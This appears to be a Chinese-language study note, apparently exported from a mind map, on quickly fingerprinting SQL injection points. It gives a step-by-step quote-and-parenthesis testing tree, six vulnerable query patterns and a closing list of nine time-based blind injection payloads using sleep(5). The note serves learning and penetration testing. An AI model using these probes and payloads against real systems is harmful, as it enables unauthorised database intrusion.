 快速注入测试
加单引号页面出现变化
加%23进行测试
如果恢复正常
是只有单引号的注入
不恢复正常
加右括号后恢复正常
单引号加括号的注入
加右括号不恢复正常
加两个右括号恢复正常
单引号加两个括号
其他
加and 1和and 0测试
如果and 1页面正常and 0页面不正常
加右括号页面正常
数字加括号的注入
不正常
是纯数字的注入
如果and 1页面正常and 0页面也正常
其他
加单引号页面不出现变化加双引号出现变化
加%23进行测试
恢复正常
只有双引号的注入
不恢复正常
加右括号恢复正常
双引号加括号的注入
不恢复
其他
加两个右括号恢复正常
双引号加两个括号
单引号双引号都不恢复正常
测试延时盲注
自由主题
sql注入，从代码角度来看：
分为数字型和字符型，又根据字符型和数字型可以外加()和
字符型能使用双引号和单引号
分为以下几种：
1、select * from users where id = 1 纯数字型
2、select * from users where id = '1' 只加单引号
3、select * from users where id = "1" 只加双引号
4、select * from users where (id = 1) 数字加括号
5、select * from users where (id = '1') 单引号加括号
6、select * from users where (id = "1") 双引号加括号
延时盲注payload
1' and sleep(5) %23
1') and sleep(5) %23
1')) and sleep(5) %23
1 and sleep(5) %23
1) and sleep(5) %23
1)) and sleep(5) %23
1" and sleep(5) %23
1") and sleep(5) %23
1")) and sleep(5) %23